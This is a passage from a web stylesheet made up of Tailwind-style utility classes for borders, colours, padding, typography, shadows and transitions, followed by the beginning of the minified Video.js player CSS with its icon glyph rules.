  white-space: pre !important;
}
.\!whitespace-pre-wrap {
  white-space: pre-wrap !important;
}
.break-words {
  overflow-wrap: break-word !important;
}
.break-all {
  word-break: break-all !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-2xl {
  border-radius: 1rem !important;
}
.rounded-\[2\.5rem\] {
  border-radius: 2.5rem !important;
}
.rounded-\[40px\] {
  border-radius: 40px !important;
}
.rounded-full {
  border-radius: 9999px !important;
}
.rounded-lg {
  border-radius: var(--radius) !important;
}
.rounded-md {
  border-radius: calc(var(--radius) - 2px) !important;
}
.rounded-none {
  border-radius: 0px !important;
}
.rounded-sm {
  border-radius: calc(var(--radius) - 4px) !important;
}
.rounded-xl {
  border-radius: 0.75rem !important;
}
.rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.rounded-t-\[10px\] {
  border-top-left-radius: 10px !important;
  border-top-right-radius: 10px !important;
}
.rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}
.rounded-br-none {
  border-bottom-right-radius: 0px !important;
}
.rounded-tl-md {
  border-top-left-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tr-md {
  border-top-right-radius: calc(var(--radius) - 2px) !important;
}
.border {
  border-width: 1px !important;
}
.border-0 {
  border-width: 0px !important;
}
.border-2 {
  border-width: 2px !important;
}
.border-b {
  border-bottom-width: 1px !important;
}
.border-l {
  border-left-width: 1px !important;
}
.border-r {
  border-right-width: 1px !important;
}
.border-t {
  border-top-width: 1px !important;
}
.border-solid {
  border-style: solid !important;
}
.border-none {
  border-style: none !important;
}
.border-\[\#3E4757\] {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}
.border-border {
  border-color: var(--border) !important;
}
.border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity, 1)) !important;
}
.border-input {
  border-color: var(--input) !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-red-500 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(239 68 68 / var(--tw-border-opacity, 1)) !important;
}
.border-slate-200 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(226 232 240 / var(--tw-border-opacity, 1)) !important;
}
.border-success-foreground {
  border-color: var(--success-foreground) !important;
}
.border-transparent {
  border-color: transparent !important;
}
.bg-\[\#020817\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 8 23 / var(--tw-bg-opacity, 1)) !important;
}
.bg-\[\#2a3140\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}
.bg-background {
  background-color: var(--background) !important;
}
.bg-black {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}
.bg-black\/50 {
  background-color: rgb(0 0 0 / 0.5) !important;
}
.bg-black\/80 {
  background-color: rgb(0 0 0 / 0.8) !important;
}
.bg-blue-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-border {
  background-color: var(--border) !important;
}
.bg-destructive {
  background-color: var(--destructive) !important;
}
.bg-destructive-foreground {
  background-color: var(--destructive-foreground) !important;
}
.bg-gray-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-800 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}
.bg-green-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}
.bg-info-foreground2 {
  background-color: var(--info-foreground2) !important;
}
.bg-muted {
  background-color: hsl(var(--muted)) !important;
}
.bg-muted-foreground {
  background-color: var(--muted-foreground) !important;
}
.bg-muted\/30 {
  background-color: hsl(var(--muted) / 0.3) !important;
}
.bg-muted\/50 {
  background-color: hsl(var(--muted) / 0.5) !important;
}
.bg-orange-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(234 88 12 / var(--tw-bg-opacity, 1)) !important;
}
.bg-pink-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(252 231 243 / var(--tw-bg-opacity, 1)) !important;
}
.bg-popover {
  background-color: var(--popover) !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
.bg-primary-contrast {
  background-color: var(--primary-contrast) !important;
}
.bg-primary-ultralight3 {
  background-color: var(--primary-ultra-light3) !important;
}
.bg-red-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}
.bg-red-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity, 1)) !important;
}
.bg-secondary {
  background-color: hsl(var(--secondary)) !important;
}
.bg-secondary-light {
  background-color: var(--secondary-light) !important;
}
.bg-slate-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}
.bg-slate-200 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity, 1)) !important;
}
.bg-success {
  background-color: var(--success) !important;
}
.bg-success-foreground {
  background-color: var(--success-foreground) !important;
}
.bg-success-foreground2 {
  background-color: var(--success-foreground2) !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}
.bg-opacity-50 {
  --tw-bg-opacity: 0.5 !important;
}
.bg-contain {
  background-size: contain !important;
}
.bg-no-repeat {
  background-repeat: no-repeat !important;
}
.fill-current {
  fill: currentColor !important;
}
.object-contain {
  -o-object-fit: contain !important;
     object-fit: contain !important;
}
.object-cover {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}
.object-center {
  -o-object-position: center !important;
     object-position: center !important;
}
.p-0 {
  padding: 0px !important;
}
.p-0\.5 {
  padding: 0.125rem !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.p-3 {
  padding: 0.75rem !important;
}
.p-4 {
  padding: 1rem !important;
}
.p-6 {
  padding: 1.5rem !important;
}
.p-8 {
  padding: 2rem !important;
}
.p-\[1px\] {
  padding: 1px !important;
}
.p-\[1rem\] {
  padding: 1rem !important;
}
.px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}
.px-2\.5 {
  padding-left: 0.625rem !important;
  padding-right: 0.625rem !important;
}
.px-3 {
  padding-left: 0.75rem !important;
  padding-right: 0.75rem !important;
}
.px-4 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}
.px-6 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}
.px-8 {
  padding-left: 2rem !important;
  padding-right: 2rem !important;
}
.py-0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.py-0\.5 {
  padding-top: 0.125rem !important;
  padding-bottom: 0.125rem !important;
}
.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.py-1\.5 {
  padding-top: 0.375rem !important;
  padding-bottom: 0.375rem !important;
}
.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}
.py-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.py-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.pb-0 {
  padding-bottom: 0px !important;
}
.pb-10 {
  padding-bottom: 2.5rem !important;
}
.pb-12 {
  padding-bottom: 3rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}
.pb-3 {
  padding-bottom: 0.75rem !important;
}
.pb-4 {
  padding-bottom: 1rem !important;
}
.pb-7 {
  padding-bottom: 1.75rem !important;
}
.pl-2 {
  padding-left: 0.5rem !important;
}
.pl-4 {
  padding-left: 1rem !important;
}
.pl-6 {
  padding-left: 1.5rem !important;
}
.pl-8 {
  padding-left: 2rem !important;
}
.pr-0 {
  padding-right: 0px !important;
}
.pr-14 {
  padding-right: 3.5rem !important;
}
.pr-2 {
  padding-right: 0.5rem !important;
}
.pr-4 {
  padding-right: 1rem !important;
}
.pr-5 {
  padding-right: 1.25rem !important;
}
.pr-6 {
  padding-right: 1.5rem !important;
}
.pr-8 {
  padding-right: 2rem !important;
}
.pt-0 {
  padding-top: 0px !important;
}
.pt-1 {
  padding-top: 0.25rem !important;
}
.pt-2 {
  padding-top: 0.5rem !important;
}
.pt-20 {
  padding-top: 5rem !important;
}
.pt-4 {
  padding-top: 1rem !important;
}
.pt-6 {
  padding-top: 1.5rem !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.font-sans {
  font-family: Lato, sans-serif !important;
}
.text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}
.text-\[6px\] {
  font-size: 6px !important;
}
.text-base {
  font-size: 1rem !important;
  line-height: 1.5rem !important;
}
.text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}
.text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}
.text-xs {
  font-size: 0.75rem !important;
  line-height: 1rem !important;
}
.text-xss {
  font-size: 0.625rem !important;
}
.font-bold {
  font-weight: 700 !important;
}
.font-medium {
  font-weight: 500 !important;
}
.font-normal {
  font-weight: 400 !important;
}
.font-semibold {
  font-weight: 600 !important;
}
.capitalize {
  text-transform: capitalize !important;
}
.leading-4 {
  line-height: 1rem !important;
}
.leading-5 {
  line-height: 1.25rem !important;
}
.leading-6 {
  line-height: 1.5rem !important;
}
.leading-\[1\.125rem\] {
  line-height: 1.125rem !important;
}
.leading-\[1\.35rem\] {
  line-height: 1.35rem !important;
}
.leading-\[15px\] {
  line-height: 15px !important;
}
.leading-none {
  line-height: 1 !important;
}
.leading-tight {
  line-height: 1.25 !important;
}
.tracking-tight {
  letter-spacing: -0.025em !important;
}
.tracking-widest {
  letter-spacing: 0.1em !important;
}
.text-\[\#b0b8c9\] {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}
.text-\[\#e5e7ef\] {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}
.text-accent-foreground {
  color: var(--accent-foreground) !important;
}
.text-accent2-foreground {
  color: var(--accent2-foreground) !important;
}
.text-current {
  color: currentColor !important;
}
.text-destructive {
  color: var(--destructive) !important;
}
.text-destructive-foreground {
  color: var(--destructive-foreground) !important;
}
.text-foreground {
  color: var(--foreground) !important;
}
.text-gray-200 {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}
.text-gray-700 {
  --tw-text-opacity: 1 !important;
  color: rgb(55 65 81 / var(--tw-text-opacity, 1)) !important;
}
.text-green-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(34 197 94 / var(--tw-text-opacity, 1)) !important;
}
.text-info-foreground {
  color: var(--info-foreground) !important;
}
.text-input {
  color: var(--input) !important;
}
.text-muted-foreground {
  color: var(--muted-foreground) !important;
}
.text-popover-foreground {
  color: var(--popover-foreground) !important;
}
.text-primary {
  color: var(--primary) !important;
}
.text-primary-foreground {
  color: var(--primary-foreground) !important;
}
.text-red-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(239 68 68 / var(--tw-text-opacity, 1)) !important;
}
.text-secondary-foreground {
  color: var(--secondary-foreground) !important;
}
.text-slate-50 {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950 {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950\/50 {
  color: rgb(2 6 23 / 0.5) !important;
}
.text-success-foreground {
  color: var(--success-foreground) !important;
}
.text-success-foreground2 {
  color: var(--success-foreground2) !important;
}
.text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}
.text-white\/50 {
  color: rgb(255 255 255 / 0.5) !important;
}
.text-white\/80 {
  color: rgb(255 255 255 / 0.8) !important;
}
.underline {
  text-decoration-line: underline !important;
}
.underline-offset-4 {
  text-underline-offset: 4px !important;
}
.placeholder-black\/50::-moz-placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.placeholder-black\/50::placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.opacity-0 {
  opacity: 0 !important;
}
.opacity-100 {
  opacity: 1 !important;
}
.opacity-20 {
  opacity: 0.2 !important;
}
.opacity-30 {
  opacity: 0.3 !important;
}
.opacity-50 {
  opacity: 0.5 !important;
}
.opacity-60 {
  opacity: 0.6 !important;
}
.opacity-70 {
  opacity: 0.7 !important;
}
.opacity-90 {
  opacity: 0.9 !important;
}
.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-none {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-persona-item {
  --tw-shadow: 0px 2px 8px 0px rgba(84,95,115,0.08) !important;
  --tw-shadow-colored: 0px 2px 8px 0px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.outline-none {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}
.outline {
  outline-style: solid !important;
}
.outline-0 {
  outline-width: 0px !important;
}
.ring-offset-background {
  --tw-ring-offset-color: var(--background) !important;
}
.ring-offset-white {
  --tw-ring-offset-color: #fff !important;
}
.blur {
  --tw-blur: blur(8px) !important;
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[opacity\] {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[width\] {
  transition-property: width !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-all {
  transition-property: all !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-colors {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-none {
  transition-property: none !important;
}
.transition-opacity {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-transform {
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.delay-1000 {
  transition-delay: 1000ms !important;
}
.delay-300 {
  transition-delay: 300ms !important;
}
.delay-700 {
  transition-delay: 700ms !important;
}
.duration-150 {
  transition-duration: 150ms !important;
}
.duration-200 {
  transition-duration: 200ms !important;
}
.duration-300 {
  transition-duration: 300ms !important;
}
.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}
@keyframes enter {

  from {
    opacity: var(--tw-enter-opacity, 1);
    transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0));
  }
}
@keyframes exit {

  to {
    opacity: var(--tw-exit-opacity, 1);
    transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0));
  }
}
.animate-in {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}
.fade-in-0 {
  --tw-enter-opacity: 0 !important;
}
.zoom-in-95 {
  --tw-enter-scale: .95 !important;
}
.duration-150 {
  animation-duration: 150ms !important;
}
.duration-200 {
  animation-duration: 200ms !important;
}
.duration-300 {
  animation-duration: 300ms !important;
}
.delay-1000 {
  animation-delay: 1000ms !important;
}
.delay-300 {
  animation-delay: 300ms !important;
}
.delay-700 {
  animation-delay: 700ms !important;
}
.ease-in-out {
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

#persona-modal {
  font-size: 16px;
}

.vjs-svg-icon{display:inline-block;background-repeat:no-repeat;background-position:center;fill:currentColor;height:1.8em;width:1.8em}.vjs-svg-icon:before{content:none!important}.vjs-control:focus .vjs-svg-icon,.vjs-svg-icon:hover{filter:drop-shadow(0 0 .25em #fff)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10a"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\f10b"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\f10c"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-downloading{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-downloading:before{content:"\f10f"}.vjs-icon-file-download{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download:before{content:"\f110"}.vjs-icon-file-download-done{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-done:before{content:"\f111"}.vjs-icon-file-download-off{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-off:before{content:"\f112"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f113"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f114"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f115"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f116"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f117"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f118"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\f119"}.vjs-icon-repeat{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-repeat:before{content:"\f11a"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\f11b"}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder,.vjs-icon-replay-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder:before,.vjs-icon-replay-5:before{content:"\f11c"}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder,.vjs-icon-replay-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder:before,.vjs-icon-replay-10:before{content:"\f11d"}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder,.vjs-icon-replay-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder:before,.vjs-icon-replay-30:before{content:"\f11e"}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder,.vjs-icon-forward-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder:before,.vjs-icon-forward-5:before{content:"\f11f"}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder,.vjs-icon-forward-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder:before,.vjs-icon-forward-10:before{content:"\f120"}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder,.vjs-icon-forward-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder:before,.vjs-icon-forward-30:before{content:"\f121"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\f122"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\f123"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\f124"}.vjs-icon-shuffle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-shuffle:before{content:"\f125"}.vjs-icon-cast{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cast:before{content:"\f126"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\f127"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\f128"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f129"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f12a"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f12b"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f12c"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f12d"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\f12e"}.video-js{display:inline-block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js 